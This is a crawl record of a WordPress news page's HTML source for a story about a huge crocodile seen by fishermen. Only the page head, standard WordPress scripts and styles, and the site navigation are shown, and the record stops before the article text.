

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewscompany.org/2023/12/20/worlds-biggest-crocodile-caught-on-camera-as-fishermen-spot-huge-beast-lurking-by-water-and-watching-their-every-move/
body_size: 13563
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Bidvertiser2099823 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script async type="text/javascript" src="/kjsubscription.js"></script>
<title>‘World’s biggest crocodile’ caught on camera as fishermen spot huge beast lurking by water and watching their every move &#8211; The News Company</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Feed" href="https://thenewscompany.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Comments Feed" href="https://thenewscompany.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; ‘World’s biggest crocodile’ caught on camera as fishermen spot huge beast lurking by water and watching their every move Comments Feed" href="https://thenewscompany.org/2023/12/20/worlds-biggest-crocodile-caught-on-camera-as-fishermen-spot-huge-beast-lurking-by-water-and-watching-their-every-move/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thenewscompany.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thenewscompany.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css'  href='https://thenewscompany.org/wp-content/themes/newsup/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-default-css-css'  href='https://thenewscompany.org/wp-content/themes/newslay/css/colors/default.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/navigation.js?ver=6.0' id='newsup-navigation-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/bootstrap.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.0' id='owl-carousel-min-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.0' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.0' id='bootstrap-smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.0' id='newsup-marquee-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/main.js?ver=6.0' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://thenewscompany.org/wp-json/" /><link rel="alternate" type="application/json" href="https://thenewscompany.org/wp-json/wp/v2/posts/26261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewscompany.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thenewscompany.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://thenewscompany.org/2023/12/20/worlds-biggest-crocodile-caught-on-camera-as-fishermen-spot-huge-beast-lurking-by-water-and-watching-their-every-move/" />
<link rel='shortlink' href='https://thenewscompany.org/?p=26261' />
<link rel="alternate" type="application/json+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F12%2F20%2Fworlds-biggest-crocodile-caught-on-camera-as-fishermen-spot-huge-beast-lurking-by-water-and-watching-their-every-move%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F12%2F20%2Fworlds-biggest-crocodile-caught-on-camera-as-fishermen-spot-huge-beast-lurking-by-water-and-watching-their-every-move%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://thenewscompany.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://thenewscompany.org/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-180x180.png" />
<meta name="msapplication-TileImage" content="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mg-footer-copyright {display: none!important;}
.auth {display: none!important;}
.media  {display: none!important;}		</style>
		</head>
<body class="post-template-default single single-post postid-26261 single-format-standard wp-custom-logo wp-embed-responsive  ta-hide-date-author-in-list" >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://thenewscompany.org/wp-content/themes/newslay/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(41,46,61,0.7);" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Fri. Jan 30th, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://thenewscompany.org/" class="navbar-brand" rel="home"><img width="973" height="274" src="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png" class="custom-logo" alt="The News Company" srcset="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png 973w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-300x84.png 300w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-768x216.png 768w" sizes="(max-width: 973px) 100vw, 973px" /></a>                </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social info-right heacent">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://thenewscompany.org"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-memu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://thenewscompany.org"><span class='fas fa-home'></span></a></li><li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-310"><a class="nav-link" title="Home" href="https://thenewscompany.org">Home</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a class="nav-link" title="News" href="https://thenewscompany.org/category/news/">News</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-314"><a class="nav-link" title="World" href="https://thenewscompany.org/category/word/">World</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-312"><a class="nav-link" title="Society" href="https://thenewscompany.org/category/society/">Society</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a class="nav-link" title="Politics" href="https://thenewscompany.org/category/politics/">Politics</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
